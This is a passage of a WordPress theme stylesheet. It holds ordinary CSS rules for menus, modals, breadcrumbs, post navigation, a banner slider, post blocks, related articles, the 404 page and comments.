    top: 0;
    width: 2rem;
}

.primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-left-color: #000;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
}

.rtl .primary-menu ul ul::after {
    transform: rotate(180deg);
}

/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

.cover-modal {
    display: none;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}

.cover-modal::-webkit-scrollbar {
    display: none !important;
}

.cover-modal.show-modal {
    display: block;
    cursor: pointer;
}

.cover-modal.show-modal > * {
    cursor: default;
}

/* -------------------------------------------------------------------------- */
/*	5. Menu Modal
/* -------------------------------------------------------------------------- */
.header-wedevs-menu {
    display: none;
    visibility: hidden;
    opacity: 0;
}

@media (max-width: 1199px) {
    .header-wedevs-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }
}

.menu-modal {
    background: #fff;
    display: none;
    opacity: 0;
    overflow-y: auto;
    overflow-x: hidden;
    position: fixed;
    bottom: 0;
    left: -99999rem;
    right: 99999rem;
    top: 0;
    transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
    z-index: 999;
}

.admin-bar .menu-modal {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .menu-modal {
        top: 46px;
    }
}

.menu-modal.show-modal {
    display: flex;
}

.menu-modal.active {
    left: 0;
    opacity: 1;
    right: 0;
    transition: opacity 0.25s ease-out;
}

.menu-modal-inner {
    background: #fff;
    display: flex;
    justify-content: stretch;
    overflow: auto;
    -ms-overflow-style: auto;
    width: 100%;
}

@media (max-width: 767px) {
    .menu-modal-inner {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}

.menu-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 120rem;
}

@media (min-width: 768px) {
    .menu-wrapper {
        width: calc(100% - 8rem);
    }
}

button.close-nav-toggle {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding: 3.1rem 0;
    width: 100%;
}

button.close-nav-toggle svg {
    height: 1.6rem;
    width: 1.6rem;
}

.menu-modal .menu-top {
    flex-shrink: 0;
}

/* Toggles ----------------------------------- */
.toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    color: inherit;
    cursor: pointer;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

button.toggle {
    background: none;
    border: none;
    box-shadow: none;
    padding: 0;
}

.site-header-area button.toggle {
    color: #000;
}

.site-header-area button.toggle:hover,
.site-header-area button.toggle:focus {
    color: #444;
}

.menu-modal button.toggle:hover,
.menu-modal button.toggle:focus {
    color: #000;
}

.toggle .svg-icon {
    width: 20px;
    height: 20px;
}

/* Main Menu --------------------------------- */
.modal-menu {
    position: relative;
}

@media (min-width: 700px) {
    .modal-menu {
        left: auto;
        width: 100%;
    }
}

.modal-menu li {
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    justify-content: flex-start;
    margin: 0;
}

.modal-menu > li:last-child {
    border-bottom-width: 0.1rem;
}

.modal-menu .ancestor-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.modal-menu a {
    display: block;
    padding: 2rem 0;
    text-decoration: none;
    width: 100%;
}

button.sub-menu-toggle {
    border-left: 0.1rem solid;
    border-radius: 0;
    flex-shrink: 0;
    padding: 0 2.5rem;
}

button.sub-menu-toggle svg {
    height: 1.4rem;
    transition: transform 0.15s linear;
    width: 1.4rem;
}

button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}

.modal-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}

.modal-menu ul li a {
    filter: alpha(opacity=70);
    opacity: 0.7;
}

/* Main menu animation ----------------------- */
.menu-wrapper .menu-item {
    position: relative;
}

.menu-wrapper .active {
    display: block;
}

.menu-wrapper.is-toggling {
    pointer-events: none;
}

.menu-wrapper.is-toggling .menu-item {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
}

.menu-wrapper.is-animating .menu-item,
.menu-wrapper.is-animating .toggling-target {
    transition-duration: 250ms;
}

.menu-wrapper.is-animating .menu-item {
    transition-property: transform;
}

.menu-wrapper.is-toggling .toggling-target {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
}

.menu-wrapper.is-toggling .toggling-target.active {
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target {
    display: block;
    transition-property: opacity;
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target.active {
    opacity: 1;
}

.menu-wrapper.is-toggling .modal-menu > li:last-child li {
    border-top-color: transparent;
    border-bottom-width: 0.1rem;
}

@media (prefers-reduced-motion: reduce) {
    .menu-wrapper.is-animating .menu-item,
    .menu-wrapper.is-animating .toggling-target {
        transition-duration: 1ms !important;
    }
}

/* Menu Bottom ------------------------------- */
.menu-bottom {
    flex-shrink: 0;
    padding: 4rem 0;
}

.menu-bottom .wedevs-social-icon {
    margin-bottom: 2rem;
}

@media ( min-width: 992px ) {
    .menu-modal {
        opacity: 1;
        justify-content: flex-end;
        padding: 0;
        transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
    }

    .menu-modal.cover-modal {
        background: rgba(0, 0, 0, 0);
    }

    .menu-modal.active {
        background: rgba(0, 0, 0, 0.2);
        transition: background-color 0.3s ease-out;
    }

    .menu-modal-inner {
        box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
        opacity: 0;
        padding: 0;
        transform: translateX(20rem);
        transition: transform 0.2s ease-in, opacity 0.2s ease-in;
        width: 50rem;
    }

    .menu-modal.active .menu-modal-inner {
        opacity: 1;
        transform: translateX(0);
        transition-timing-function: ease-out;
    }

    .menu-bottom {
        padding: 6rem 0;
    }
}

/* Search Modal
--------------------------------------------- */
.search-modal {
    background: rgba(0, 0, 0, 0.2);
    display: none;
    opacity: 0;
    position: fixed;
    bottom: 0;
    left: -9999rem;
    top: 0;
    transition: opacity 0.2s linear, left 0s 0.2s linear;
    width: 100%;
    z-index: 999;
}

.admin-bar .search-modal.active {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .search-modal.active {
        top: 46px;
    }
}

.search-modal-inner {
    background: #fff;
    padding-top: 5rem;
    padding-bottom: 5rem;
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}

.search-modal-inner .wedevs-search-bar {
    display: flex;
    justify-content: space-between;
}

.search-modal.active {
    left: 0;
    opacity: 1;
    transition: opacity 0.2s linear;
}

.search-modal.active .search-modal-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
}

button.search-untoggle {
    align-items: center;
    display: flex;
    flex-shrink: 0;
    justify-content: center;
    padding: 0 2.5rem;
}

.search-modal button.search-untoggle {
    color: inherit;
}

.search-modal.active .search-untoggle {
    animation: popIn both 0.3s 0.2s;
}

.search-untoggle svg {
    height: 1.5rem;
    transition: transform 0.15s ease-in-out;
    width: 1.5rem;
}

.search-untoggle:focus svg,
.search-untoggle:hover svg {
    transform: scale(1.15);
}

.search-modal form {
    margin: 0;
    position: relative;
    width: 100%;
}

.search-modal .search-field {
    background: none;
    border: none;
    border-radius: 0;
    color: inherit;
    font-size: 2rem;
    max-width: calc(100% + 2rem);
    padding: 0 0 0 2rem;
    width: calc(100% + 2rem);
}

.search-modal .search-field::-webkit-input-placeholder {
    color: inherit;
}

.search-modal .search-field:-ms-input-placeholder {
    color: inherit;
}

.search-modal .search-field::-moz-placeholder {
    color: inherit;
    line-height: 4;
}

.search-modal .search-submit {
    position: absolute;
    right: -9999rem;
    top: 50%;
    transform: translateY(-50%);
}

.search-modal .search-submit:focus {
    right: 0;
}

/* Breadcrumbs
--------------------------------------------- */
.breadcrumbs {
    font-size: 90%;
    margin: 4rem auto 2rem;
}

@media screen and (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}

.breadcrumbs a {
    color: inherit;
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}

.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    background: rgba(0, 0, 0, 0.045);
    padding: .3rem .6rem .4rem .4rem;
    border-radius: 2px;
    line-height: 1;
    max-width: 18em;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.wedevs-inner-banner.data-bg .breadcrumbs ul .trail-item span {
    background: rgba(255, 255, 255, 0.45);
}

.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus {
    background: rgba(0, 0, 0, 0.085);
}

.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}

.breadcrumbs ul .trail-item span:before {
    content: "";
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    vertical-align: middle;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #000;
}

/* Post Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

.post-navigation .nav-links .meta-nav {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
    font-size: 2.4rem;
}

.navigation.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
    text-align: center;
}

.navigation.pagination a {
    color: inherit;
}

.navigation.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    color: #abadaf;
}

.navigation.pagination .page-numbers.current {
    color: #161719;
}

.navigation.pagination .page-numbers:last-child {
    margin-right: 0;
}

@media only screen and (min-width: 600px) {
    .navigation.pagination .prev:after,
    .navigation.pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #eaebee;
    }

    .navigation.pagination .prev:after {
        margin-left: 1.25em;
    }

    .navigation.pagination .next:before {
        margin-right: 1.25em;
    }
}

.navigation.posts-navigation .nav-links a {
    padding: 1.5rem 3rem;
    text-transform: uppercase;
    font-size: 1.8rem;
    min-width: 260px;
    display: inline-block;
    text-align: center;
}

.navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:focus {
    background: var(--black-color);
}

.site-ajax-pagination {
    text-align: center;
}

.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}

.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}

.floating-navigation-prev {
    right: calc(100% - 50px);
}

.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-navigation-next {
    left: calc(100% - 50px);
}

.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}

.floating-navigation-prev img {
    right: 50px;
}

.floating-navigation-next img {
    left: 50px;
}

.floating-post-navigation a {
    color: inherit;
}

.floating-post-navigation a:hover,
.floating-post-navigation a:focus {
    color: inherit !important;
}

.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}

.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}

.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}

.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}

/* Banner Slider
--------------------------------------------- */
.wedevs-slider {
    background-color: #11141B;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

@media (min-width: 992px) {
    .wedevs-slider {
        min-height: 700px;
    }
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px){
    .wedevs-slider {
        height: auto;
    }
}
.wedevs-slider:after {
    content: "";
    width: 100%;
    height: 148px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
}

.wedevs-slider .site-wrapper {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.wedevs-slider .wedevs-slider-content {
    width: calc(50% - 120px);
    position: relative;
    overflow: hidden;
    margin: 0;
    margin-right: 40px;
}

.wedevs-slider .wedevs-slider-content .swiper-slide {
    display: flex;
    align-items: center;
}

.wedevs-slider .wedevs-slider-content .inner {
    width: 100%;
    display: block;
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner .entry-meta a {
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner p {
    margin-bottom: 50px;
}

.wedevs-slider .wedevs-slider-content .controls {
    width: 90%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    padding: 30px 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev,
.wedevs-slider .wedevs-slider-content .controls .button-next {
    background: #f2f3f5;
    border-radius: 50%;
    color: var(--black-color);
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev {
    margin-left: auto;
}

.wedevs-slider .wedevs-slider-content .controls .button-next {
    margin-left: 2px;
    margin-right: 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev:hover,
.wedevs-slider .wedevs-slider-content .controls .button-prev:focus,
.wedevs-slider .wedevs-slider-content .controls .button-next:hover,
.wedevs-slider .wedevs-slider-content .controls .button-next:focus {
    background: var(--primary-color);
    color: var(--white-color);
}

.wedevs-slider .wedevs-slider-main {
    width: calc(50vw + 80px);
    height: calc(100vh - 150px);
    overflow: hidden;
    margin: 0;
    position: absolute;
    left: calc(50% - 80px);
    top: 150px;
}

.wedevs-slider .wedevs-slider-main .slide-image {
    width: 100%;
    height: 100%;
}

.wedevs-slider .wedevs-slider-main .header-box {
    width: 160px;
    height: 180px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: #feed01;
    position: absolute;
    left: 30px;
    bottom: 30px;
    z-index: 1;
}

.wedevs-slider .wedevs-slider-main .header-box:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 14px 14px;
    border-color: transparent transparent #0b0b0b transparent;
    position: absolute;
    right: 4px;
    bottom: 4px;
}

.wedevs-slider .wedevs-slider-main .header-box b {
    font-size: 90px;
    height: 90px;
    line-height: 1;
    font-weight: 400;
    display: inline-block;
    transform: translateY(8px);
}

.wedevs-slider .wedevs-slider-main .header-box small {
    display: inline-block;
    line-height: 1.2;
    font-weight: 600;
    transform: translateY(-8px);
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-main {
        width: 100%;
        position: static;
    }

    .wedevs-slider .wedevs-slider-content {
        width: 100%;
        margin-right: 0;
    }

}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-content {
        margin-bottom: 30px;
    }

    .wedevs-slider .wedevs-slider-content .swiper-wrapper{
        height:inherit;
    }

    .wedevs-slider .wedevs-slider-content .controls {
        position: relative;
        padding: 0;
        width: 100%;
    }

    .wedevs-slider .wedevs-slider-content .inner {
        padding-bottom: 4rem;
        padding-top: 4rem;
    }

    .wedevs-slider .wedevs-slider-content .inner h2 {
        font-size: 40px;
    }

    .wedevs-slider .wedevs-slider-content .inner p {
        margin-bottom: 30px;
    }

}

.swiper-pagination-bullet {
    opacity: 1;
    background: rgba(0, 0, 0, 0.2);
    position: relative;
    height: 40px;
    width: 40px;
    background: none;
    text-align: center;
    transform: scaleX(-1) scale(0.7);
    margin: 0;
    vertical-align: middle;
}

.swiper-pagination-bullet:before {
    content: "";
    width: 100%;
    height: 100%;
    border: 3px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}

.swiper-pagination-bullet-active {
    color: #000;
    background: none;
}

.swiper-pagination-bullet-active:after {
    content: "";
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background: #000;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -7px;
    margin-top: -7px;
}

.swiper-pagination-bullet svg {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    transform: rotateY(-180deg) rotateZ(-90deg);
}

.swiper-pagination-bullet.swiper-pagination-bullet-active svg circle {
    animation-play-state: running;
    stroke-width: 3px;
    animation: countdown 6s linear forwards;
}

.swiper-pagination-bullet svg circle {
    stroke-dasharray: 113px;
    stroke-dashoffset: 0;
    stroke-linecap: round;
    stroke-width: 0;
    stroke: #000;
    fill: none;
    animation: none;
    animation-play-state: paused;
    animation-fill-mode: none;
}

@keyframes countdown {
    from {
        stroke-dashoffset: 113px;
    }
    to {
        stroke-dashoffset: 0;
    }
}

@media (max-width: 991px) {
    .swiper-pagination-bullet:before {
        border-color: rgba(255, 255, 255, 0.30);
    }

    .swiper-pagination-bullet-active:after{
        background: #fff;
    }

    .swiper-pagination-bullet svg circle {
        stroke: #fff;
    }
}
/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.site-content {
    margin-bottom: 4rem;
    margin-top: 4rem;
    position: relative;
}

.has-slider-enabled:not(.paged) .site-content {
    margin-top: 0;
}

.site-content .site-column-miniwrap .post-content {
    max-width: 820px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 1200px) {
    .left-sidebar .site-content .content-area {
        padding-left: 30px;
    }

    .right-sidebar .site-content .content-area {
        padding-right: 30px;
    }
}

.wedevs-block {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
    position: relative;
}

.wedevs-block-wrapper .wedevs-banner-block {
    padding-bottom: 0;
    margin-bottom: 6rem;
}

.wedevs-featured-categories {
    position: relative;
}

@media (max-width: 991px) {
    .wedevs-featured-categories {
        margin-bottom: 3rem;
    }
}

.wedevs-featured-categories a {
    color: #fff;
    left: 50%;
    line-height: normal;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    font-size: 2rem;
    text-align: center;
    text-transform: uppercase;
    width: 80%;
}

.wedevs-featured-categories a:after {
    background: #fff none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    margin: 3px auto 0;
    width: 30px;
    transition: all 0.5s;
}

.wedevs-featured-categories:hover a:after,
.wedevs-featured-categories:focus a:after {
    width: 100%;
}

.wedevs-featured-categories .wedevs-categorie-overlay {
    background: #000000 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0.25;
    position: absolute;
    top: 0;
    width: 100%;
}

.wedevs-featured-categories:hover .wedevs-categorie-overlay,
.wedevs-featured-categories:focus .wedevs-categorie-overlay {
    opacity: 0.45;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-thumbnail {
    position: relative;
}

.entry-thumbnail .entry-meta {
    position: absolute;
    top: 25px;
    left: 0;
    padding: 6px 15px;
}

.entry-thumbnail-effect {
    display: block;
    position: relative;
    overflow: hidden;
}

.entry-thumbnail-effect img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.entry-thumbnail-effect:hover img,
.entry-thumbnail-effect:focus img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}

.entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, var(--primary-color) 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}

.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.entry-meta .category a,
.entry-meta .cat-tags a,
.entry-meta .cat-links a,
.entry-footer .category a,
.entry-footer .cat-tags a,
.entry-footer .cat-links a {
    display: inline;
    background-image: linear-gradient(180deg, transparent 80%, var(--primary-color) 0);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    margin-right: .5rem;
}

.entry-meta .category a:last-child,
.entry-meta .cat-tags a:last-child,
.entry-meta .cat-links a:last-child,
.entry-footer .category a:last-child,
.entry-footer .cat-tags a:last-child,
.entry-footer .cat-links a:last-child {
    margin-right: 0;
}

.entry-meta .tags-links span,
.entry-meta .tags-links a {
    display: inline-block;
    vertical-align: middle;
}

.entry-meta .tags-links span {
    margin-right: 5px;
}

.entry-meta .entry-meta-posted-by {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 1.6rem;
}

.entry-meta-posted-by .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-bottom: 0;
    margin-right: 1rem;
    overflow: hidden;
}

.entry-meta-posted-by .entry-meta-name {
    font-size: 1.4rem;
    line-height: 1.2;
    margin-bottom: 0;
}

.wedevs-post-wrapper .wedevs-article-post .entry-thumbnail {
    margin-bottom: 3rem;
}

.wedevs-post-wrapper .entry-details {
    border-bottom: 1px solid;
    margin-bottom: 4rem;
}

.entry-footer {
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.wedevs-post-wrapper .entry-footer {
    margin-bottom: 2rem;
    margin-top: 2rem;
    text-align: right;
    clear: both;
}

.entry-footer .entry-footer-left,
.entry-footer .entry-footer-right {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.entry-footer .entry-footer-left {
    justify-content: flex-start;
}

.entry-footer .entry-footer-right {
    justify-content: flex-end;
}

.wedevs-more-panel {
    margin-bottom: 4rem;
}

.wedevs-more-panel .entry-thumbnail {
    height: 140px;
    margin-bottom: 1.5rem;
}

.wedevs-more-panel .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-block-title,
.wedevs-panel-title {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}

.wedevs-block-heading .wedevs-block-title {
    position: relative;
    text-align: center;
}

.wedevs-block-heading .wedevs-block-title > span {
    display: inline-block;
    z-index: 1;
    max-width: calc(100% - 5px);
    position: relative;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    vertical-align: middle;
    background-color: var(--background-color);
}

.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    width: 50%;
    border-bottom: 1px solid;
}

.wedevs-block-heading .wedevs-block-title:before {
    right: 0;
}

.wedevs-block-heading .wedevs-block-title:after {
    left: 0;
}

.wedevs-block-heading .wedevs-block-subtitle {
    text-align: center;
}

.wedevs-block-heading-alt {
    margin-bottom: 6rem;
}

.wedevs-block-heading-alt .wedevs-block-title {
    padding-bottom: 0;
}

.wedevs-inner-banner {
    padding-bottom: 12rem;
    padding-top: 16rem;
    position: relative;
    margin-bottom: 6rem;
}

.wedevs-inner-banner.data-bg,
.wedevs-inner-banner.data-bg a {
    color: #fff;
}

.wedevs-inner-banner.data-bg:before {
    content: "";
    background: linear-gradient(rgba(0, 0, 0, 0.50) 25%, rgba(0, 0, 0, 0.70) 75%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.single-layout-simple .wedevs-inner-banner {
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.single-layout-simple .site-content .content-area .wedevs-single-article .entry-header {
    margin-bottom: 3rem;
}

.wedevs-related-articles {
    padding: 6rem 0 8rem;
    border-top: 1px solid;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail {
    display: block;
    height: 260px;
    margin-bottom: 2rem;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-related-articles .related-post .entry-details {
    text-align: center;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-wrapper {
    margin-bottom: 4rem;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control {
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control .svg-icon {
    color: #eee6e2;
    width: 32px;
    height: 32px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar {
    width: 360px;
    height: 2px;
    display: inline-block;
    position: relative;
    background: #eee6e2;
    margin-top: -4px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #000;
}

/* 404 Error
--------------------------------------------- */
.wedevs-error-block .site-main {
    padding: 6rem 0 4rem;
}

.wedevs-error-block .widget_search {
    margin-bottom: 8rem;
    margin-top: 4rem;
}

.wedevs-error-block .error-thumb-image img {
    margin-bottom: 2rem;
}

@media (min-width: 992px) {
    .wedevs-error-block {
        margin-bottom: 5rem;
        margin-top: 10rem;
    }

    .wedevs-error-block .site-main {
        background-color: rgba(0, 0, 0, 0.03);
    }

    .wedevs-error-block .error-thumb-image img {
        margin-top: -10rem;
    }
}

/* Comments
--------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments {
    margin-top: 60px;
    padding-bottom: 5px;
}

#comments .comments-title {
    margin-bottom: 60px;
}

.page #comments .comments-title {
    margin-top: 60px;
}

#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}

#comments .comment-list li {
    border-bottom: 1px solid;
    margin-bottom: 40px;
}

#comments .comment-list li article {
    padding: 0;
    margin-bottom: 40px;
}

#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}

#comments .comment-list .children li {
    margin: 0;
    border: none;
}

#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}

#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}

#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}

#comments .comment-body p:last-child {
    margin-bottom: 0;
}

#comments .comment-body footer {
    margin-bottom: 35px;
}

#comments .comment-body .comment-content {
    background: #f4f7f6;
    padding: 20px;
    clear: both;
    line-height: 1.75;
    position: relative;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

#comments .comment-body .comment-content:before {
    content: '';
    position: absolute;
    top: -9px;
    left: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #f4f7f6 transparent;
}

#comments .comment-author img {
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}

#comments .comment-author .says {
